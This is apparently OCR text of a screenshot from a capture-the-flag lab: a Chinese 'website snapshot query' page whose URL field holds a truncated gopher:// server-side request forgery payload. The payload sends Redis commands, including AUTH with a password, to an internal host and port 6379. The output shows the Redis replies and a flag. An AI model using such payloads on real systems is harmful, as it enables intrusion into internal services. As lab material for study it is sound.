 网站快照查询
不安全
192.168.70.24:8080
网站快照查询
请输入要查询的网站
提交
网站
gopher://172.72.23.28:6379/_%2a%32%0d%0a%24%34%0d%0a%41%55%54%48%0d%0a%24%38%0d%0a%50%40%73%73%77%30%72%64%0d%0a%2a%3
的快照如下：
+OK
*2
$4
flag
$1
x
$29
flag{nisp10_The_ninth_flag10}
+OK